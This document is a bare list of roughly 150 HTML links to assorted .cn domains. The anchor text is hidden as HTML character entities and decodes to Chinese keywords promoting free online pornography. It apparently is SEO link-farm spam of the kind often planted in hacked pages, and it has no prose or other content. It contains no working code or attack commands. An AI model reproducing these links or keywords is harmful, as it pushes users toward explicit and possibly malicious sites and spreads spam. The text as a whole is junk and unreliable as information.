<a href="http://sinvox.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x8001;&#x592A;&#x5A46;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://faensa.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://yunyun520.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://untex.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://odeuw.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://55bbb.cn" target="_blank">&#x70ED;99&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://118cy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av</a>|
<a href="http://yanhan.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://pjwlw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x514D;&#x8D39;</a>|
<a href="http://happya.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://tceguo.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4F5C;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://eeskin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dzaj66.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x871C;&#x6843;&#x81C2;</a>|
<a href="http://bjkyg.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://kundra.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://webdesigngz.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mtvnm.cn" target="_blank">&#x591C;&#x591C;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;xxoo&#x89C6;&#x9891;</a>|
<a href="http://xykwj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://deshipu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bfgkn.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://zhenjuan.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E45;&#x4E45;&#x723D;&#x723D;</a>|
<a href="http://zeiguo.cn" target="_blank">&#x5927;av&#x65E5;&#x97E9;</a>|
<a href="http://yinmibao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7EFC;&#x5408;</a>|
<a href="http://nabeya.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhubao11.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://koalacafe.cn" target="_blank">&#x5348;&#x591C;&#x5267;&#x573A;&#x5F71;&#x89C6;</a>|
<a href="http://cuanchi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5077;&#x62CD;</a>|
<a href="http://shoujigame.cn" target="_blank">&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://lampa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wawastar.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://hljliangshi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x767D;&#x5AE9;&#x7F51;&#x7AD9;</a>|
<a href="http://qingmeizhuma168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://guangxiymcb.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://jmass.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7406;&#x4F26;</a>|
<a href="http://bxzxcx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6BDB;</a>|
<a href="http://sdbyby.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dzzlzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://17jieyan.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;</a>|
<a href="http://957km.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x65E5;&#x97E9;</a>|
<a href="http://100wood.cn" target="_blank">&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://grenen.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://19797.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://yicha88.cn" target="_blank">&#x6C99;&#x7279;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://oushicn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;&#x9EBB;&#x8C46;mv</a>|
<a href="http://odxs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://a6yy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;suv</a>|
<a href="http://zzcgw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;av</a>|
<a href="http://hacktools.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chyxw.cn" target="_blank">&#x4EBA;&#x59BB;japanhd&#x719F;&#x5987;&#x65E5;&#x672C;</a>|
<a href="http://guodalang.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://px0858.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zxhz2018.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://px0858.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://gzhengyin.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://dtwbzx.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;91</a>|
<a href="http://qysm.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gzshiny.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;</a>|
<a href="http://citylet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://iee.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vavjs.com.cn" target="_blank">97&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x540C;</a>|
<a href="http://anyxing.cn" target="_blank">porn&#x4EBA;&#x59BB;</a>|
<a href="http://dianbigualu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://taitacg.com.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nuanpan.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;~&#x55EF;~&#x554A;~
&#x65E5;&#x672C;va&#x6B27;&#x7F8E;va&#x7CBE;&#x54C1;&#x53D1;&#x5E03;</a>|
<a href="http://hiconcn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://zkzjfbv.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zheiqie.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://9lla.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x53E6;&#x7C7B;</a>|
<a href="http://huileshangcheng.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yz168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdcy168.com.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://tao893.cn" target="_blank">&#x7EA2;&#x697C;&#x68A6;&#x9EC4;&#x7248;&#x4E09;&#x7EA7;&#x5168;&#x96C6;</a>|
<a href="http://592letao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;7777&#x7F51;&#x7AD9;</a>|
<a href="http://gstzw.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ebhoo.cn" target="_blank">&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bbayq.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://direct3d.cn" target="_blank">&#x8272;&#x597D;&#x540A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gamelx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;</a>|
<a href="http://kokuto.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E2D;&#x6587;</a>|
<a href="http://jhyongxing.cn" target="_blank">91&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://vdax.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x306E;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gags4p1.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baianni.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x871C;&#x81C0;</a>|
<a href="http://hcshgw.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://taitacg.com.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://beautyeast.com.cn" target="_blank">www.&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://otsm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ghzhjh.cn" target="_blank">av&#x4E5D;&#x4E5D;&#x70ED;</a>|
<a href="http://leezoom.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://jjfamily.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://jintengyinwu.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://5ihy.com.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://bz166.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://mrtos.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;video</a>|
<a href="http://seoschool.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;91</a>|
<a href="http://yujiabuluo.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xundahardware.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x9EBB;&#x8C46;</a>|
<a href="http://vogn.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://yt-telecom.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://hmgccd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://028yinhang.cn" target="_blank">&#x7231;&#x60C5;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://ixiangzhi.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://o5x.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://hfak.cn" target="_blank">&#x56FD;&#x4EA7;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://deocon.cn" target="_blank">1024&#x624B;&#x673A;&#x770B;&#x7247;&#x4F60;&#x61C2;&#x5F97;&#x65E5;&#x97E9;</a>|
<a href="http://ptnd.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://51dianfu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://e-wanstar.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lexixi.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shuose.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://61jk.cn" target="_blank">&#x6027;&#x751F;&#x6D3B;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiewuzg.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;</a>|
<a href="http://dgstny.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;97&#x4E45;&#x4E45;&#x78B0;&#x78B0;&#x5F71;&#x9662;</a>|
<a href="http://wuyazg.cn" target="_blank">av&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://exezaho.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ewr283.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://pennu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://wjlc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0599edu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://kikimora.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://yesji.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://whxzsyx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://bygxgacaqh.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;7788</a>|
<a href="http://xcrt.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whsgyey.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;&#x7535;&#x5F71;</a>|
<a href="http://yyhack.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x8BED;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ichenchu.cn" target="_blank">&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zcqtea.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wgzyz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jiaxinlawyer.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mcudata.cn" target="_blank">&#x80FD;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://duosai.com.cn" target="_blank">&#x65B0;&#x5A5A;&#x4E4B;&#x591C;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://cdcyyz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://pcdbrga.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;97&#x4E45;&#x4E45;&#x78B0;&#x78B0;&#x5F71;&#x9662;</a>|
<a href="http://suanxie.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://toomei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kanpianer.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://kikimora.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x89C6;&#x9891;</a>|
<a href="http://yeechu.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x65E5;&#x672C;</a>|
<a href="http://szguowei.com.cn" target="_blank">www.&#x6210;&#x4EBA;18&#x556A;&#x5F71;&#x9662;.com</a>|
<a href="http://dfjiayi.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://ntgpms.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://njsdsjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5439;&#x6F6E;</a>|
<a href="http://eeskin.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B; &#x6B27;&#x6D32;</a>|
<a href="http://yifenzhongsusuan.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://wangwu100.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://smsrf.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E45;&#x4E45;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://vvmcprm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://medartis.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://doufo.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://xjtsbb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ztcnc.cn" target="_blank">&#x5077;&#x62CD;&#x76D7;&#x6444;av999&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gucci8888.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://czhtzdh.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sheratonhotelhaikou.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hbapjx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://sanyikouyu.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://gaodijie.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EBB;&#x8C46;.</a>|
<a href="http://jnths.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x97E9;&#x6F2B;</a>|
<a href="http://happykj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://veekcloud.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;</a>|
<a href="http://sheizhuai.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whhxpm.cn" target="_blank">&#x871C;&#x6843;17c&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
